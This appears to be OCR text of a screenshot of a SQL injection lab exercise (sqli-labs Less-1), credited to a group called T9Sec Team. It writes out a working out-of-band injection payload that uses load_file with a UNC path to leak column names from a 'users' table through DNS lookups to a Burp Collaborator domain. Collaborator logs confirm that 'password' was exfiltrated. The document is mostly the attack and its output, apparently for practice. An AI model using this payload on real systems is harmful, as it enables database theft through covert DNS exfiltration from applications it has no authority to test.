 192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select column_name from
php
JS
off
ABP
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
oad URL
plit URL
Execute
http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit
2,1),'.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net\\abc'))--
Post data Referrer 0xHEX %URL
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
3 2019-十一月-03 09:25:08 ... DNS x97frey85zkcgkfv52ch5nhylprgf5
4 2019-十一月-03 09:26:05 ... DNS 7v3pdokir96m2u15rcyrrx387zdr1g
5 2019-十一月-03 09:27:36 ... DNS ne55w43yapp2laklash7admoqfw...
6 2019-十一月-03 09:28:11 ... DNS ne55w43yapp2laklash7admoqfw...
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
password.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net.
The lookup was received from IP address 219.128.128.102 at 2019-...-03 09:28:11 UTC.
SQLI DU
T9Sec Team